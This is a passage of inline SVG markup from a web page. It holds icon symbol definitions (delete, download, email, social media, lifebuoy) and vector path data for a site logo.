.75-.335.75-.75V3.805a.749.749 0 0 0-.75-.75H3.795a.749.749 0 0 0-.75.75v16.4c0 .415.335.75.75.75h16.41c.415 0 .75-.335.75-.75v-6.16a.749.749 0 1 0-1.5 0v.42h-4.54a.749.749 0 0 0-.75.75v2.665a.749.749 0 1 0 1.5 0v-1.915h3.79v3.49h-8.04v-4.22a.749.749 0 0 0-.75-.75h-4.01a.749.749 0 1 0 0 1.5H9.92v3.47H4.545v-8.54H7.11a.749.749 0 1 0 0-1.5H4.545v-4.86h1.74v3.11a.749.749 0 1 0 1.5 0v-3.11h6.24v3.11a.749.749 0 1 0 1.5 0v-3.11h3.93v4.86H11.11a.749.749 0 1 0 0 1.5h8.345v.205c0 .415.335.75.75.75z"/></symbol><symbol viewBox="0 0 24 24" id="svg-delete" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.585 4.06H16.54V2.45a.75.75 0 0 0-.75-.75H8.165a.75.75 0 0 0-.75.75v1.61H3.35a.749.749 0 1 0 0 1.5h1.52v15.925c0 .415.335.75.75.75h12.74c.415 0 .75-.335.75-.75V5.56h1.475a.749.749 0 1 0 0-1.5M8.92 3.2h6.125v.86H8.92zm8.685 17.535H6.365V5.56h11.24zM9.875 6.89a.75.75 0 0 0-.75.75v11.34a.749.749 0 1 0 1.5 0V7.64a.75.75 0 0 0-.75-.75m3.48.75a.749.749 0 1 1 1.5 0v11.34a.749.749 0 1 1-1.5 0z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-document" xmlns="http://www.w3.org/2000/svg"><path d="M16.25 13.25v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5zm0 3v-1.5h-8.5v1.5z"/><path fill-rule="evenodd" d="M13.506 1.75H4.75v20.5h14.5V7.692zm-7.256 19V3.25h5.5v6h6v11.5zm7-13V3.643l3.97 4.107z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M11.465 17.435h-.005L5.305 11.28a.75.75 0 0 1 1.06-1.06l4.88 4.88V2.91a.749.749 0 1 1 1.5 0v12.175l4.895-4.895a.75.75 0 0 1 1.06 1.06l-6.115 6.115a.746.746 0 0 1-1.12.07m-8.7 2.725H21.18a.749.749 0 1 1 0 1.5H2.765a.749.749 0 1 1 0-1.5" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-email" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4 8.227V17h16V8.227l-6.671 5.93a2 2 0 0 1-2.657 0zM18.37 7H5.63L12 12.662zM2 6a1 1 0 0 1 1-1h18a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-enquire" xmlns="http://www.w3.org/2000/svg"><path d="M5 19.85 8.053 17H18.5a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 18.5 5h-12A1.5 1.5 0 0 0 5 6.5zM8.447 18 4 22.15V6.5A2.5 2.5 0 0 1 6.5 4h12A2.5 2.5 0 0 1 21 6.5v9a2.5 2.5 0 0 1-2.5 2.5z"/></symbol><symbol viewBox="0 0 24 24" id="svg-entertainment" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.559 1.019h-.003l-.158.03a93.55 93.55 0 0 0-1.871.441c-1.146.282-2.636.658-4.112 1.033a1565 1565 0 0 0-5.353 1.372l-.5.129A.75.75 0 0 0 8 4.75v11.9A4.2 4.2 0 0 0 5.75 16C3.813 16 2 17.333 2 19.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25v-8.92a1037.12 1037.12 0 0 1 6.721-1.728A304 304 0 0 1 20 7.67v5.98a4.2 4.2 0 0 0-2.25-.65C15.813 13 14 14.333 14 16.25s1.813 3.25 3.75 3.25 3.75-1.333 3.75-3.25V1.75a.75.75 0 0 0-.75-.75c-.082 0-.162.014-.191.019M20 16.25c0-.844-.873-1.75-2.25-1.75-1.376 0-2.25.906-2.25 1.75S16.374 18 17.75 18c1.377 0 2.25-.906 2.25-1.75M8 4.75h.75zm.75 0-.188-.726zm-3 12.75c1.376 0 2.25.906 2.25 1.75S7.126 21 5.75 21s-2.25-.906-2.25-1.75.874-1.75 2.25-1.75M20 6.131V2.677c-.31.073-.687.165-1.115.27-1.14.28-2.626.655-4.1 1.03A1572 1572 0 0 0 9.5 5.33v3.45a1073 1073 0 0 1 6.353-1.632c1.237-.313 2.368-.595 3.217-.8.365-.087.68-.16.93-.217" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-facebook" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#awa)"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073"/></g><defs><clipPath id="awa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-filter" xmlns="http://www.w3.org/2000/svg"><path d="M3 7h18v1H3zm3 5h12v1H6zm9 5H9v1h6z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-finance" xmlns="http://www.w3.org/2000/svg"><path d="M19.2 19.497V3.36h-5.336v5.358h-2.012V6.414H6.516v3.047H4.503V2.84H2.842v18.316h18.315v-1.661h-1.956m-14.697 0V11.12h2.013v8.375zm3.674 0V8.076h2.014v11.42zm3.675 0V10.38h2.012v9.116zm3.674 0V5.02h2.013v14.475h-2.013"/></symbol><symbol viewBox="0 0 24 24" id="svg-fitness" xmlns="http://www.w3.org/2000/svg"><path d="m22.57 14.076-2.16-.38v-.79c0-.41-.34-.75-.75-.75h-2.73c-.41 0-.75.34-.75.75v1.78H8.01v-1.78c0-.41-.34-.75-.75-.75H4.53c-.41 0-.75.34-.75.75v.79l-2.16.38c-.36.06-.62.37-.62.74v3.97c0 .36.26.68.62.74l2.16.38v.79c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-1.78h8.17v1.78c0 .41.34.75.75.75h2.73c.41 0 .75-.34.75-.75v-.79l2.16-.38c.36-.06.62-.37.62-.74v-3.97a.75.75 0 0 0-.62-.74m-20.08 4.08v-2.71l1.28-.23v3.17zm4.02 1.79H5.28v-6.29h1.23zm1.5-2.53v-1.23h8.17v1.23zm10.9 2.53h-1.23v-6.29h1.23zm2.78-1.79-1.28.23v-3.17l1.28.23zm-10.03-6.64c.12.09.27.13.42.13s.3-.05.42-.13c2-1.37 4.36-3.53 4.18-5.99-.06-.79-.48-1.54-1.12-2.01-1.06-.77-2.37-.66-3.49.24-1.12-.9-2.43-1.01-3.49-.24-.65.47-1.07 1.22-1.12 2.01-.17 2.47 2.18 4.62 4.18 5.99zm-2.18-6.79c.22-.16.44-.22.66-.22.64 0 1.2.56 1.39.78.29.32.84.32 1.12 0 .26-.29 1.17-1.19 2.04-.56.29.21.48.55.51.9.12 1.67-1.74 3.35-3.11 4.35-1.38-1-3.23-2.68-3.12-4.35.02-.34.22-.69.51-.9"/></symbol><symbol viewBox="0 0 24 24" id="svg-fullscreen" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baa)"><path d="M7 14H5v5h5v-2H7zm-2-4h2V7h3V5H5zm12 7h-3v2h5v-5h-2zM14 5v2h3v3h2V5z"/></g><defs><clipPath id="baa"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-income" xmlns="http://www.w3.org/2000/svg"><path d="m5.678 19.497 4.131-4.131 3.01 3.01 4.862-4.865 1.038 1.038 1.78-5.031-5.03 1.78 1.039 1.038-3.69 3.69-3.009-3.01-5.306 5.306V2.842H2.842v18.316h18.317v-1.661z"/></symbol><symbol viewBox="0 0 20 20" id="svg-info" xmlns="http://www.w3.org/2000/svg"><path d="M9 15h2V9H9v6zm1-8c.283 0 .52-.096.713-.287A.967.967 0 0 0 11 6a.967.967 0 0 0-.287-.713A.968.968 0 0 0 10 5a.968.968 0 0 0-.713.287A.968.968 0 0 0 9 6c0 .283.096.52.287.713.192.191.43.287.713.287zm0 13a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 0 10c0-1.383.263-2.683.787-3.9a10.099 10.099 0 0 1 2.138-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 10 0c1.383 0 2.683.263 3.9.787a10.098 10.098 0 0 1 3.175 2.138c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 20 10a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137A9.738 9.738 0 0 1 10 20zm0-2c2.233 0 4.125-.775 5.675-2.325C17.225 14.125 18 12.233 18 10c0-2.233-.775-4.125-2.325-5.675C14.125 2.775 12.233 2 10 2c-2.233 0-4.125.775-5.675 2.325C2.775 5.875 2 7.767 2 10c0 2.233.775 4.125 2.325 5.675C5.875 17.225 7.767 18 10 18z"/></symbol><symbol viewBox="0 0 24 24" id="svg-instagram" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bda)"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63a5.9 5.9 0 0 0-2.126 1.384A5.86 5.86 0 0 0 .63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.9 5.9 0 0 0 1.384 2.126A5.9 5.9 0 0 0 4.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.9 5.9 0 0 0 2.126-1.384 5.9 5.9 0 0 0 1.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.9 5.9 0 0 0-1.384-2.126A5.85 5.85 0 0 0 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0m0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.8 3.8 0 0 1-.899 1.382 3.74 3.74 0 0 1-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07s-3.586-.015-4.859-.074c-1.171-.061-1.816-.256-2.236-.421a3.7 3.7 0 0 1-1.379-.899 3.64 3.64 0 0 1-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844s.016-3.586.061-4.861c.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06zm0 3.678a6.162 6.162 0 1 0 0 12.324 6.162 6.162 0 1 0 0-12.324M12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4m7.846-10.405a1.441 1.441 0 0 1-2.88 0 1.44 1.44 0 0 1 2.88 0"/></g><defs><clipPath id="bda"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 61 60" id="svg-lifebouy" xmlns="http://www.w3.org/2000/svg"><g filter="url(#bea)"><path d="M30.5 7.143c3.162 0 6.176.646 8.918 1.812h6.293a5.84 5.84 0 0 1 5.834 5.834v6.293A22.7 22.7 0 0 1 53.357 30c0 3.164-.645 6.177-1.811 8.918l.002 6.294a5.84 5.84 0 0 1-5.834 5.833h-6.293a22.78 22.78 0 0 1-17.806 0h-6.326a5.84 5.84 0 0 1-5.834-5.833v-6.296A22.7 22.7 0 0 1 7.643 30c0-3.162.646-6.175 1.812-8.918V14.79a5.84 5.84 0 0 1 5.834-5.834h6.292A22.7 22.7 0 0 1 30.5 7.143m3.794 36.287c-1.063.3-2.157.473-3.261.514v7.598a21.5 21.5 0 0 0 3.261-.328zm-7.837-.071v7.795q1.609.309 3.272.372v-7.59a13.8 13.8 0 0 1-3.271-.577m24.98-8.254h-7.951a14.04 14.04 0 0 1-7.888 7.885v7.952c7.794-1.9 13.94-8.043 15.84-15.837m-41.88-.001a21 21 0 0 0 1.377 3.954c2.75 5.933 8.047 10.212 14.22 11.804v-7.97a14.03 14.03 0 0 1-7.643-7.788zm40.684 6.398a23 23 0 0 1-8.242 8.243h3.712a4.535 4.535 0 0 0 4.53-4.531zm-39.485.018v3.692a4.536 4.536 0 0 0 4.531 4.53h3.722a22.9 22.9 0 0 1-8.253-8.222m34.86-3.646a.653.653 0 0 1 1.157.605 18.53 18.53 0 0 1-8.133 7.967.655.655 0 0 1-.908-.792.65.65 0 0 1 .327-.377 17.2 17.2 0 0 0 7.557-7.403m-31.45-1.026a.65.65 0 0 1 .865.316 17 17 0 0 0 6.872 7.555.652.652 0 1 1-.66 1.125 18.33 18.33 0 0 1-7.395-8.13.653.653 0 0 1 .318-.866m16.333-19.504c-6.979 0-12.657 5.678-12.657 12.656 0 6.98 5.679 12.657 12.657 12.657S43.154 36.98 43.154 30s-5.677-12.657-12.655-12.657m21.538 13.363H44.44a14 14 0 0 1-.513 3.095h7.787c.178-1.01.289-2.043.323-3.095m-35.48 0H8.964a21.5 21.5 0 0 0 .32 3.094h7.786a14 14 0 0 1-.511-3.095m35.112-4.745H43.86c.332 1.098.531 2.25.583 3.441h7.596a21.5 21.5 0 0 0-.37-3.44m-34.531 0H9.33a21.5 21.5 0 0 0-.371 3.441h7.597c.05-1.191.25-2.343.582-3.441M35.598 9.06l.002 7.95a14.04 14.04 0 0 1 7.794 7.65h7.987c-1.964-7.681-8.068-13.72-15.783-15.6m-10.443.057c-7.601 1.947-13.596 7.941-15.54 15.542h7.99a14.04 14.04 0 0 1 7.55-7.552zm13.464 5.146a.65.65 0 0 1 .889-.246 18.4 18.4 0 0 1 7.124 7.238.653.653 0 0 1-1.148.623 17.07 17.07 0 0 0-6.618-6.727.65.65 0 0 1-.246-.888m-17.193-.212a.651.651 0 0 1 .644 1.132 17.14 17.14 0 0 0-6.359 6.34.653.653 0 0 1-1.082.076.65.65 0 0 1-.045-.725 18.4 18.4 0 0 1 6.842-6.823m24.285-3.794H42a23 23 0 0 1 8.241 8.243v-3.712a4.536 4.536 0 0 0-4.53-4.53m-26.712 0h-3.712a4.536 4.536 0 0 0-4.53 4.53V18.5a23 23 0 0 1 8.242-8.243m10.73-1.793a21.4 21.4 0 0 0-3.271.366v7.809a14 14 0 0 1 3.271-.577zm1.304-.007v7.598c1.126.042 2.217.219 3.261.514V8.786a21.5 21.5 0 0 0-3.261-.328"/></g><defs><filter id="bea" width="65.714" height="65.714" x="-2.357" y="-2.857" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/><feOffset/><feGaussianBlur stdDeviation="5"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/><feBlend in2="BackgroundImageFix" result="effect1_dropShadow_5653_16721"/><feBlend in="SourceGraphic" in2="effect1_dropShadow_5653_16721" result="shape"/></filter></defs></symbol><symbol viewBox="0 0 24 24" id="svg-link" xmlns="http://www.w3.org/2000/svg"><path d="M3.325 14.263a4.54 4.54 0 0 0 0 6.412 4.54 4.54 0 0 0 6.412 0l3.772-3.772a4.54 4.54 0 0 0 .224-6.176.802.802 0 1 0-1.209 1.055 2.907 2.907 0 0 1-.147 3.99l-3.772 3.772a2.91 2.91 0 0 1-4.149 0 2.91 2.91 0 0 1 0-4.15l3.772-3.771a.8.8 0 1 0-1.131-1.132zm7.166-7.166a4.54 4.54 0 0 0-.224 6.176.801.801 0 1 0 1.209-1.055 2.907 2.907 0 0 1 .147-3.99l3.772-3.772a2.91 2.91 0 0 1 4.149 0 2.91 2.91 0 0 1 0 4.15l-3.772 3.771a.8.8 0 1 0 1.131 1.132l3.772-3.772a4.54 4.54 0 0 0 0-6.412 4.54 4.54 0 0 0-6.412 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bga)"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.06 2.06 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065m1.782 13.019H3.555V9h3.564zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0z"/></g><defs><clipPath id="bga"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="svg-linkedin2" xmlns="http://www.w3.org/2000/svg"><path d="M20.999 20h-3.725v-5.521c0-1.317-.028-3.011-1.941-3.011-1.942 0-2.239 1.432-2.239 2.914V20H9.37V8.646h3.579v1.548h.048c.5-.892 1.715-1.834 3.532-1.834 3.774 0 4.472 2.35 4.472 5.408zM5.162 7.093C3.963 7.093 3 6.175 3 5.045 3 3.917 3.964 3 5.162 3c1.195 0 2.163.917 2.163 2.045 0 1.13-.969 2.048-2.163 2.048M7.03 20H3.295V8.646H7.03z"/></symbol><symbol viewBox="0 0 24 24" id="svg-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M5.5 4.5h-3v2h3zm0 6h-3v2h3zm0 6h-3v2h3zm16-12h-14v2h14zm0 6h-14v2h14zm0 6h-14v2h14z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 230 28" id="svg-logo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M128.218 24.72c-1.473 1.033-4.614 2.77-9.7 2.58-7.004 0-10.762-3.622-12.346-5.802-.884-1.182-2.542-3.916-2.542-7.905 0-1.256.186-4.322 2.136-7.276a11.4 11.4 0 0 1 1.695-2.034C109.23 2.62 113.026 0 119.179 0c1.473 0 5.012.11 8.694 2.03 1.883.961 2.911 1.96 3.504 2.622.59.629.846.926 1.549 2.217l-3.615 1.11c-.257-.371-.626-.998-1.4-1.737-1.251-1.146-4.055-3.065-8.475-3.065-.809 0-2.833.073-4.972.813-4.237 1.477-6.892 4.873-6.892 9.455 0 2.328.847 4.987 2.359 6.797 3.059 3.731 8.033 3.953 9.396 3.953 3.61 0 7.665-1.552 9.617-4.765.7-1.183.849-2.07 1.032-3.361h-14.121c.332-2.766 2.781-3.103 2.781-3.103h14.433s1.787 6.824-4.851 11.753M59.96 21.196c-2.019 4.921-7.79 6.1-12.489 6.1-1.249 0-5.992.035-9.666-2.539-1.538-1.066-2.24-2.205-2.607-2.866-1.028-1.911-1.104-3.824-1.104-5.914V.727h3.71v15.397c0 .293-.033 1.4.148 2.427.37 2.387 1.582 3.233 2.501 3.818 1.285.81 3.414 1.729 7.053 1.729.476 0 4.85 0 7.351-1.838.878-.66 1.396-1.541 1.541-1.873.586-1.214.586-2.423.586-3.782V.727h3.713v15.615c0 1.726-.033 3.2-.737 4.855M96.775 8.336c0-3.566-1.981-6.281-5.47-7.201C90.2.84 89.391.727 87.19.727H69.512V26.67h3.715v-10.4h12.527l8.78 10.399h4.817l-9.592-10.983c1.47-.224 2.168-.444 2.83-.701 3.894-1.616 4.186-5.256 4.186-6.65m-3.817.146c0 1.508-.587 2.39-.955 2.828-1.435 1.84-3.9 1.914-5.992 1.914H73.188V3.818h14.257c2.02 0 3.75.182 4.848 2.133a4.87 4.87 0 0 1 .665 2.531M166.03 26.67v-3.195h-21.196V15.36h19.729v-3.087h-19.729V3.926h20.241V.727h-23.917V26.67zm30.315-3.491c-2.316 3.236-6.686 3.747-7.646 3.86-.584.07-2.089.258-3.744.258-.735 0-3.932-.075-6.688-.773-.587-.149-1.51-.367-2.797-.918a13.4 13.4 0 0 1-2.715-1.584c-1.397-1.065-2.021-2.018-2.425-2.605l3.418-1.398c.182.222.334.405.553.626.549.552 1.758 1.506 3.56 2.24 2.976 1.212 6.506 1.247 7.351 1.247.66 0 4.558.111 7.055-1.763a4.42 4.42 0 0 0 1.762-3.49c0-1.506-.842-2.608-2.203-3.192-1.913-.846-6.395-1.106-8.453-1.287-4.96-.406-7.381-.664-9.291-2.427-1.765-1.616-1.84-3.452-1.84-4.334 0-3.639 2.5-5.291 3.602-5.88 1.542-.844 4.37-1.688 8.563-1.688 5.139 0 8.227 1.25 10.101 2.46.441.295.808.55 1.179.882.841.7 1.465 1.616 1.685 1.872l-3.38 1.361c-.185-.183-.843-.844-1.579-1.36-1.431-.991-3.897-2.168-7.972-2.168-2.646 0-4.706.48-5.658.844-2.244.85-2.865 2.39-2.865 3.49 0 .553.141 1.141.437 1.62.919 1.47 2.754 1.617 4.266 1.8 2.861.363 5.728.513 8.595.846 4.003.475 5.844 1.506 7.092 3.049 1.286 1.65 1.36 3.301 1.36 4.078 0 2.202-.81 3.636-1.323 4.334m32.332 0c-2.318 3.236-6.689 3.747-7.643 3.86-.587.07-2.096.258-3.749.258-.736 0-3.931-.075-6.683-.773-.591-.149-1.509-.367-2.799-.918a13.5 13.5 0 0 1-2.717-1.584c-1.395-1.065-2.024-2.018-2.422-2.605l3.414-1.398c.189.222.337.405.557.626.548.552 1.76 1.506 3.56 2.24 2.975 1.212 6.506 1.247 7.348 1.247.661 0 4.556.111 7.055-1.763a4.42 4.42 0 0 0 1.761-3.49c0-1.506-.843-2.608-2.204-3.192-1.908-.846-6.39-1.106-8.449-1.287-4.959-.406-7.385-.664-9.291-2.427-1.769-1.616-1.839-3.452-1.839-4.334 0-3.639 2.496-5.291 3.596-5.88 1.547-.844 4.375-1.688 8.564-1.688 5.143 0 8.231 1.25 10.102 2.46.441.295.808.55 1.177.882.844.7 1.468 1.616 1.69 1.872l-3.38 1.361c-.187-.183-.843-.844-1.579-1.36-1.436-.991-3.898-2.168-7.974-2.168-2.643 0-4.707.48-5.656.844-2.243.85-2.87 2.39-2.87 3.49 0 .553.149 1.141.446 1.62.918 1.47 2.747 1.617 4.259 1.8 2.867.363 5.734.513 8.603.846 3.997.475 5.837 1.506 7.087 3.049 1.285 1.65 1.358 3.301 1.358 4.078 0 2.202-.81 3.636-1.322 4.334M26.368 7.449c0-1.506-.405-2.9-1.394-4.114C23.393 1.463 20.933.912 18.58.765c-.658-.038-1.286-.038-1.947-.038H0v25.927h16.635c3.49 0 7.712-.037 9.915-3.379 1.064-1.616 1.103-3.155 1.103-3.853 0-2.612-1.103-4.077-1.835-4.812-1.212-1.25-2.425-1.616-3.087-1.837 0 0 .773-.295 1.067-.476.99-.552 2.57-1.947 2.57-4.849m-3.822.256c0 1.174-.441 1.984-.696 2.35-1.1 1.58-2.901 1.618-4.59 1.618H3.71v-7.97H16.6c1.43 0 2.94 0 4.222.808 1.578.993 1.724 2.533 1.724 3.194m.516 8.851c.736 1.03.736 2.094.736 2.534.034 1.394-.516 2.276-.848 2.718-1.32 1.652-3.302 1.835-5.212 1.835H3.709v-8.997h14.029c1.985 0 4.075.11 5.324 1.91" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 462.14 274.84" id="svg-logo-50" xmlns="http://www.w3.org/2000/svg"><path d="M324.72 0C248.94 0 187.3 61.64 187.3 137.42s61.64 137.42 137.42 137.42 137.42-61.64 137.42-137.42S400.5 0 324.72 0m0 255.37c-65.04 0-117.95-52.91-117.95-117.95S259.68 19.47 324.72 19.47s117.95 52.91 117.95 117.95-52.91 117.95-117.95 117.95m-198.9-135H22.19l5.49-41.85h111.03V59.05H10.59L0 139.84h125.82c15.57 0 28.25 12.67 28.25 28.25s-12.67 28.24-28.25 28.24H.08v19.47h125.74c26.31 0 47.72-21.4 47.72-47.71s-21.4-47.72-47.72-47.72" class="bkcls-1"/><path d="M281.24 139.68v9.76h-3.88v-9.84l-9.35-14.23h4.64l6.67 10.78 6.69-10.78h4.52zm29.81 9.76h-17.56v-24.07h17.33v3.65h-13.44v6.48h12.98v3.65h-12.98v6.65h13.67v3.65Zm26.65 0h-4.18l-2.37-6.14h-10.9l-2.37 6.14h-4.04l9.51-24.07h4.85l9.51 24.07Zm-16.02-9.81h8.04l-4.02-10.38zm29.11-14.25c5.54 0 8.53 2.47 8.53 6.96 0 4.09-3.13 6.81-8.03 6.98l7.93 10.13h-4.81l-7.67-10.13h-1.96v10.13h-3.88v-24.07h9.9Zm-6.02 3.64v6.77h5.91c3.13 0 4.59-1.13 4.59-3.46s-1.55-3.31-4.59-3.31zm34.42 1.68c-2.05-1.3-4.32-2.06-6.76-2.06-3.22 0-5.42 1.39-5.42 3.59 0 1.99 1.88 2.77 5.01 3.21l1.67.22c3.9.53 7.75 2.16 7.75 6.62 0 4.9-4.44 7.58-9.65 7.58-3.26 0-7.19-1.09-9.68-3.23l2.11-3.09c1.65 1.51 4.76 2.65 7.55 2.65 3.15 0 5.62-1.35 5.62-3.56 0-1.89-1.89-2.77-5.42-3.26l-1.87-.26c-3.57-.5-7.14-2.18-7.14-6.66 0-4.82 4.29-7.5 9.49-7.5 3.51 0 6.27.98 8.7 2.59l-1.98 3.15Z" class="bkcls-1"/></symbol><symbol xml:space="preserve" viewBox="0 0 500 100" id="svg-logo-50-hor" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bja)" transform="matrix(.86 0 0 .86 152.817 48.859)"><clipPath id="bja"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(112.84 -.23)"/></clipPath><path d="M323.14 314.33c-2.21 1.55-7.46 4.26-15.08 3.98-10.49 0-16.12-5.43-18.5-8.69-1.33-1.77-3.81-5.87-3.81-11.85 0-1.88.27-6.48 3.2-10.9.77-1.16 1.54-2.1 2.54-3.04 2.65-2.49 8.34-6.42 17.56-6.42 2.21 0 7.51.17 13.02 3.05 2.82 1.44 4.37 2.93 5.25 3.93.88.94 1.27 1.38 2.32 3.32l-5.41 1.66c-.39-.56-.94-1.5-2.1-2.6-1.87-1.72-6.07-4.6-12.69-4.6-1.22 0-4.25.11-7.45 1.22-6.35 2.21-10.32 7.3-10.32 14.16 0 3.49 1.27 7.48 3.54 10.18 4.58 5.59 12.03 5.92 14.07 5.92 5.41 0 11.48-2.32 14.41-7.14 1.05-1.77 1.27-3.1 1.54-5.04h-21.16c.5-4.14 4.17-4.65 4.17-4.65h21.93s2.4 10.45-7.03 17.49" style="stroke:none;stroke-width:1;stroke-dasharray:none;stroke-linecap:butt;stroke-dashoffset:0;stroke-linejoin:miter;stroke-miterlimit:4;fill-rule:nonzero;opacity:1" transform="translate(-308.1 -297.87)" vector-effect="non-scaling-stroke"/></g><g clip-path="url(#bjb)" transform="matrix(.86 0 0 .86 148.25 47.801)"><clipPath id="bjb"><rect width="841.89" height="595.28" x="-420.945" y="-297.64" rx="0" ry="0" transform="translate(118.15 1)"/></clipPath><path d="M220.33 307.89c-3.02 7.38-11.67 9.14-18.71 9.14-1.87 0-8.97.05-14.48-3.8-2.3-1.6-3.36-3.31-3.9-4.29-1.55-2.87-1.66-5.73-1.66-8.86v-22.85h5.56v23.06c0 .44-.05 2.1.22 3.63.56 3.58 2.37 4.84 3.75 5.72 1.92 1.22 5.11 2.59 10.56 2.59.71 0 7.27 0 11.01-2.75 1.32-.98 2.09-2.3 2.31-2.8.88-1.82.88-3.63.88-5.67v-23.78h5.56v23.39c0 2.59-.05 4.79-1.1 7.27m51.8 8.2-13.16-15.58H240.2v15.58h-5.56v-38.86h26.48c3.3 0 4.51.17 6.17.61 5.22 1.38 8.2 5.45 8.2 10.79 0 2.09-.44 7.54-6.27 9.96-.99.39-2.04.72-4.24 1.06l14.37 16.45h-7.21Zm-3.36-31.04c-1.65-2.92-4.24-3.19-7.27-3.19h-21.35v14.09h19.21c3.13 0 6.83-.11 8.98-2.87.55-.65 1.43-1.98 1.43-4.24 0-.71-.06-2.2-.99-3.79m73.19 31.04v-38.86h35.84v4.79h-30.33v12.51h29.55v4.62h-29.55v12.15h31.75v4.79zm82.68-5.23c-3.47 4.84-10.01 5.61-11.45 5.78-.88.1-3.13.39-5.61.39-1.1 0-5.89-.12-10.02-1.16-.88-.22-2.26-.55-4.19-1.37-2.03-.89-3.41-1.88-4.07-2.37-2.09-1.6-3.02-3.03-3.63-3.91l5.12-2.09c.27.33.5.61.82.93.83.83 2.63 2.26 5.34 3.36 4.46 1.81 9.75 1.86 11.01 1.86.98 0 6.83.17 10.57-2.64a6.65 6.65 0 0 0 2.64-5.23c0-2.26-1.26-3.91-3.3-4.78-2.86-1.27-9.58-1.66-12.66-1.93-7.43-.6-11.06-.99-13.92-3.63-2.65-2.42-2.76-5.18-2.76-6.49 0-5.45 3.75-7.93 5.4-8.81 2.31-1.26 6.55-2.53 12.83-2.53 7.7 0 12.32 1.88 15.13 3.69.66.44 1.21.82 1.76 1.32 1.27 1.05 2.2 2.42 2.53 2.8l-5.06 